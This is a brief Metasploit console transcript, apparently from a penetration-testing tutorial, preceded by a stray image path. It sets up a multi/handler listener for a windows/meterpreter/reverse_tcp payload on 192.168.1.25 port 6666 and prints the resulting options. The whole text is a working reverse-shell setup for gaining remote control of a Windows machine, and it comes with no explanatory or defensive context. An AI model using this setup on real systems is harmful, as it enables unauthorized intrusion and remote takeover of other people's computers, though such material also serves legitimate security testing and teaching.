 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.25
lhost => 192.168.1.25
msf exploit(handler) > set lport 6666
lport => 6666
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.25     yes       The listen address
LPORT     6666             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target